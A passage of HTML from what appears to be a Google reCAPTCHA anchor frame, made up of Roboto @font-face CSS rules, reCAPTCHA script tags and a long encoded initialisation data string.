U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="h-kppORcIVqYC5iS0qRa1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="h-kppORcIVqYC5iS0qRa1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h-kppORcIVqYC5iS0qRa1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CjVDCjsKWwro3wrHDmnPCplJvwoAEw7TDvBQXwoQrw4LCvUvCvRRFMW5rYzh5wrfCp8OLIMKbfCABQcODwp/CmsO7w63CrsOTwq4/PSnDggUZw5A0V8OfwpHDsFzDncK3w5cOw5HCgcKPeAHCtcKTw5XDuWkbEnXChMOBwoZnCGx4dMOcw6nCqsOTGHIjwq/Cv8OHw4zCqMKlwogxGMO7QsOaw4Mcw4jDnHx/ezRxFcOaVGHCv8OtTmB8w6LCuMKZw55qDwHCoh7Cq8OlKsOVQxnCnzN6w5ggNlXDkMOaeMKpA0xeZsKDHFRTwrI8w6LCnMOFQzbCp2pJw5vDrMOTwrMiwrfDrsOWwoLDoVvDsS5jwrTCr8O1wpIHCWtfw6Fgw4s9w6PCtk5xaVHCnwbDiThJNhw/CsOOW2k+wr90fz9tXS/[base64]/DoSbCncKCwqUbwpQMCyRjc8KRwrFVw7Vcw7lueTYhUMOlwpxfw7HDlMO3P8OKc1V5asO+GAN9fAHDj8ONN8OGD8OzVcK/[base64]/Di3Rowo1uEBkYYQ1TwqlFw5PChTjDlg7Ctn8iw5QnwogUw4J1ecKKBX3Dhn7DhcK8wqhBP0h2wpHCq2crYcOAbsKIDcOZHB0JAMK8GwFjwqZ2wqNmbcK0wpLCo8K5d8OZw4LDtFhENgDCvSjDlcKvQGTDjsO/[base64]/Ck8Kmw6LDqjvDiFTCojVpw7Qowp3Do8Oyw7vCkjodwr/DnxPCo8Kgw4Rmw6PCvG/CsRxocnFAEQfCnsOvwp5XwqTDviLDrcODwqY4w4zDlcKfFcKJM8OfPT7Ciw4Aw5LCssOxwq3DjcOpFsOvHnwbwrl7RnfDjcOgw6xqw47DnCzCoTPCj8OIJMOgw54dw7FRWFfDtXfDhQhQeh3CsSDDlcKcHT/Dqlh8wpPCpMOOw7vCs1Jnw7xvAU/CnAtGw5HDg8KVO8O2fAMoBkfCon/CtMO+w7vDjMOowpHDocOwwox+w47Co8O9XT0FwpJUwpzCiHLDlcOkw7FyWcK0w4o3CcKyw6J1w7MHAnLDpcKBGMO3CsOVwqHDiMOFwphjf38Cw6fDoWIbEVHCrcOSFh9HwpXDh8KTwowVZ8O6GltrJcKaOMOYwq/CpsKhIMKhwqXDkcKeRMKiHsOAbQNPw44USwMzaMOkGnBwWgPCs8KUw5oAW3tdAcKAw77CkAEPJDZIJ8Kfw7vCu8OEwoLDtsKMNMOQw6HDicKxVlDCu8Ozw4/Cs8KTwqNUVsOtwpzCrU/DrxHCi8Oyw4PDs03Di0k0KmYaw4MLB8OUCMK+w5Ndwrc9wp/[base64]/bVA9J8KmMsKaPxIwYMO3FsOWWcKUc8OfLSYdAxVwZMKKGFk8OT7DsX42w4FCeVpyecKiHnjCl2UAw45Pw4p3TlhRw4PCpsKWaEVMwrd/woh3w4TDhBHDm3nDjsKBdhrCkUXCt8OcLsO/w7wiQ8O2XhnDmMODw6zDohjCqXPDrVVNwqzCjR7CtcOrPsOtDwlfLirCr8KJwqJ1wqlhw79Kw47DmsKObcKEXMKrwoVXUQZ/[base64]/RMOPG3taLMKqwohkTUjCu8OWUsOeGcOVCG3Dl8O6w7HCg8O1AnHDigdtw4B0w6vDscKYwrBXwptJw4jCrcO1wr4uw7w+w4oZw4/[base64]/TsKtT8KJLzVfO0fChmXCjMKyRGjCvcO6w67CpMOLwqfCihHCsnkSwrjCh3URchfDmUc8w6PCh2PCix8GIxPDhhtjPcK0w7pkLXTCucOiBsO7woXDi8KIw6rCt8KBwoI+wph2woTCtjh2JEUpEsKswpZAw41hwoIFwpXCm8OUMMKvPMOucF5nUW08wptVKcKLLsO9U8O/w7UNw4Rqw53CvRZzfsOaw73DoMOFwooAw7HCmmXDicO7ZMOgB1AYTmTDssOCw4LDtcKYwqfCmiDCnURIwpJcd8K+wrXDqBbDssKUTsKpUz7Dq8Oye0Q8wpDCq8KvW0XDiEwnwq3Dvgo7D1clO0xhw6doVSEbw7HCjgxmTU/DuVPCssOGwqxVw57DrsK2RMO6wrE6w77CnFFow5DDi3/[base64]/[base64]/acOxwr7Dhl8Bwpg/wqbCgELDpSIJwp3CvmnDgwgHEcKgMQjCpnJJOMKHH34VBsKCEMKzSAzCvAbDiMOBdHRbw7lqwoIYHsK3w7rCqcKCe3zCjsObw4lYw782w51FWg3DtcOmwqAAwr/DpiTCvGPCksOwJ8O7ESN6RjlTw6jDtQEMw4TDlMKkwpXDrX5lNVDCocObBcKIwpwfQDkPd8KWacOvACk8WXLDs8KkSXgnw5ZAwrIqB8OTw7fDtMOhMsO9w4UReMOHwqzCvkfDnRBgZUFWKcORw50+w7RMTU47w5bDo2/CsMO2P8OPQx/[base64]/w5hRTnfDkF5zVRvCusOKwqTCvH5Jwqgdw5w5wqXCocKlc8KWJCHDksOfw5rDqsOcBMKrQgXDrghIYcKpI1Fjw4LDinDDmMOYwopoBjcuw7Egw4/[base64]/Dlz0+w47CjyDClcOBccKZw4Qxw4Ffw50+w5Fkw5llw7vCqhY1VsOSUMOuOFHCqG/Cr2Q6DzJPwp4Zw6tKw5dIw681w5PDrcOBDMKgwqDCsk9hw4Bow4jDgycqwoRdw7nCssOrGwXCnwVWOsOTwpY4w6YSw77CjXzDv8K0w4swE1lfwroFw5xkwqAzDj4Sw4vDs8KNM8O6w6LCqVMzwrsdcAhvw67CsMOEw7Fqw57Dtgcvw6/[base64]/Co8OjRMKxKH5CwqZ+wqBgGcKMSsOJw7vDtcKGw63Djg49UMK6CSXCvzt5TC4lw5JMeUIwCMKcLW9rX3h1J3hLSAUUJsO1BQBtwqzDol/DscK6w78uw7fDuxjCuC1aUMKrw7TClGwaP8K+H0/CucOXwoUBw7jClXMWwqvCqcOhwqjDl8KbOsK8wqjDv1VJHcOtw4hxwrwBwopbJ3EKHEpbFMKnwqbDq8KkTsOxwonCvElRw6TDjHZKwpANw6QOw7N9S8K4GMKxwpAUQcKZwp00ZGRNwox2S2BDw4dCA8OwwrbClDLDtcKVwqXCmRPCvD/[base64]/Co8KAwrcmw7s7Xxs2wrXCi3kIw6jDk8KFwpzDhVQHw7rDl1dzbAMIw7FPScK7w6rCpU7Dm0XDvMOpw4IowrtFQsOJw63CsCIew4ZZfQZFwp9OUBYGQmlOwrVQDcKmKMKPI08rQcOwc2/[base64]/wod3Q8OiwrMrfXlgw4vDl8K/E8ONwq3DkMKjJ8KXOR/Dl8OAwrFfwprDpcKHwr/DlMKkY8OjAgMjw74Ge8OKQsKNYwsow4c3FgvDpBcNNUh4w77CocOiw6dawqTDpsKgUgLCr3/CgMKuNsKuw53CjH/DlMO+KMOPRcONW30gw4Idb8K4NcO8bcKaw5/DoHDDgsKcw4s0OcOeOELDpx54wrgSVMOHKD9jSMOLwrNBeALCuCzDt3rCsUvCoW5Ew6wkw4zDmjvCrA8Jw6tQw6LCuTPDkcO2SRvCrG/[base64]/[base64]/DvhDDtcKyw7/DnsO0M8KxcsOsBjY9wpzCtSDCgQzCkQZAw4J/[base64]/DkMKnI8OjegvDkcKLw5pZwpDDm8OXw6vDoSbCi2nCjsKsRiLDkUfDsl9cwofCo8K2w5I2wpDDjcKFB8KJw77CnsOCw68pf8Khw5PCmirDvhbCrHrDlD7Co8OfdcKjw5nDscOZwoTCncOUw4/CsjTCrMOGesKLLRTCsMK2N8Kew6ZZI2dJVMOcVcO4LxUhcBnCnMK5wo3CvsOswpgvw4YJKSTDhFnDqk/DssO7wr/Dl1Uxw5dbUTYfwqDCsQLDuBo9Nm7DvUZmw7/DshTCpsK/wqLDsDPDmMOtw784w48owrUYwovDksOTw7TCpT10CgB1Ux9MwpvDn8Klwq3CpMKmwrHDu3zCqho/fV5oEsKwD0HDqRQZw5XCs8KPAcOrwrpwQsKtwpPCs8OKwpEDw4zDjcOVw4PDi8K4QMK1ahTCgcKww5DDpg3DnwzCqcKuw6fDpGcOwqJqw6Ybwr3Dg8O/OS5BRibCtsKxbwzCscKfw5jCgkx2w7zDiXHDssK+wpDCsk3CoiscE18OwqfDs17DoUdjSMO7wqsMNR3Dsz0lRsOIw4fDv21RwrrCssOIQWLCiijDi8KFSsOWR0PDhcO/MRksZXUoXG9dwo3CgUjCrGtAw5LCig/[base64]/CksKEwqDCkMKPw4cSZMKmwr/Co3/Cl1/ChUTCtBxJwpdOw5HDpAvDoTQ9R8KuacKpwr1qw4djNyTChxh6wp1rXMK9bSwbw4U/woUIwolDw67Cn8Osw6fDk8OTwoEYw5Auw6jDgcKVBzrCnMKBasOxw65FE8OdDgsrw7hZw4jCkcKhIAxowqU4w5rCn0RJw75WGCZTOcKCAQnClsK/wqvDqmPCtyY6Rz07P8KBEMKmwpTDoip6R0fCqsODMMO2eGJdDhlRw7/CiW5SOSkOw4TDt8Kfw4F3wobCol9FX1o/w7/DhXYBwoHDnMKTw6Isw5JzNyHCrsKVfsOiw4Z/LsKGw6wLXGvCoMKKT8Knf8KwdR/[base64]/DvcKjKT9OwoJ4woLDmVtbwp/Cp8KFw6MQwrxTwp3ClMOecjfDiUHCocO0woAtw4oRZ8KAw7vCjk/[base64]/w7lTw5HCgsOcMAMrKnjCs8OHw5vDi2zDjMOPCsKdPsOYDkPCl8OoPMO7KsOYYi7Dt0kuewfDs8OmG8KZwrDDlMO8MMKVw5MCw5E0woLDoTplWS3Dr0DCjhx2T8OKd8OVDMOgLcOvdsKrwoMqw5/DjB7CkMOSZcOQwprCqzfCocK9w5UAUGMiw6Idwq/[base64]/w4PCliHCqcORw5/[base64]/[base64]/XnzDksKOwo4Iw693wqNTQ8OHwpVOwpTCoMKQOsKmNwDCnsKRwovClMKhVcKcWMO9w6AUwrQ3Z2oTwpPDoMOxwpDDhjfDq8OHw5Ipw4bCtEDCrQI1D8KRwrbDsBVTLUXCsHcbPMKvC8KKBcK6F2zDnD1DwqnChcOeFUbDpUgGf8OJBsODwqQ7bWTDpAFkw7/CgGR4woHClE4CYsK+RsOIQnrCqsOMwq3CtCTCnVt0HsOYwoHCh8OQDjfCkcOMJsORw7YrflzDmFYLw6TDvmgZw4x0wq1uwqHCqMKiwqTCvREdwrPDtSBXEMKVIVASXsOXPGZDwqklw6oEDzTDs2fClsOyw7VCw6jDtMO1w6dYwqtfw55cwp/CkcOzM8OpXCIcTRLCvsKhwooGwpjDuMK+wq8/cB96XU8yw4FNSsO4wq4UYcK7RDFBwqDCmMOBw5/CpGFowqYHwozDmk3Dqy1Ud8K/wqzDoMOfwqt9DV7DsjjDoMOGwr83w7lmw6Mwwo4Uwq0BQFbCtR9TVxMoCsOJZ2fDusK0Fw/CrzAdGmQxw4gkwozDoSlcwo5XOjXCgwNXw4fDu3N2w4fDn2/DqwoKfcOyw6TDoSM3wofDtXRmw65EJ8ODZsKnY8KcPcKBMcKKe0ttw5tRw6rDg0MNFDgCwpzCnMKzEmpGwpvDnUY7w6w5w7fCmADCvQPCjlvDjMKyE8O4w59IwqxPw4UcJ8Kpwq3DvnsqVMOxSD7DtXbDhMOZWz/DtGRHdV8wZsKBEkg2wqMow6PDinhxwrjDncKCw4nDmS95IMO7wovCi8Oew6pfwqoCU2sOUX3Cjz3DvHLDrWDCtsOHB8O9wo/CrjXCvGNew4g5W8KYD37CjMOYw7LCv8KHC8KdewQtwq8hwqx5w7hXwoVcEsKqIl4KJRggfsOPFFvCqcKTw5NfwqPDpDI5w50Kwq9QwpV6CTdHKUAuc8OffQ/[base64]/ETzCr8KgGRPCkwBLZjIqdMOQwqrDncO3w63Dnik8csKxD3PDil8WwqQwwqLCmsKhVy42PcOIe8OwR0rDvDvCusKrLkJfOH0lwozDhx/[base64]/DqMKPwozDhsKKA8O/d1t2w4HDgTR9HsKOwrc8wrBfw7FGPw8PQsK0w6EILx15w5pkw6XDqEktW8OGdU4KF1TCo3XDpjFzwr18w67DmMK2O8KacCZHasOKF8OOwoFawpRPHi3DihxZHcK8U0fDmBDCusOiwowYEcK1ccO4w51Rwoliw7XCvgZXw40/wp55VsO9H3ouw6rCs8KwMVLDpcO6w49QwpR+wp9bX13DjW7DjU/DlAkOMxhmRsKRd8KUw4ANcADDgsKhwrPCncOeSgnDhg3CpcKzCcO/GVPCnsKYw75Vw78ywqTCh2xWw6nCuyvCkcKUwp5iJhFVw7QOwozDnMOsUQnDkj/[base64]/Dn8KGCRk/wozDmU0xLMO+wowPTMO3w6oRWVdTCsOWF8KQSmjDpitOwoF3w6PDlcKOwoovasOnwoPCp8KCwrnDhV7D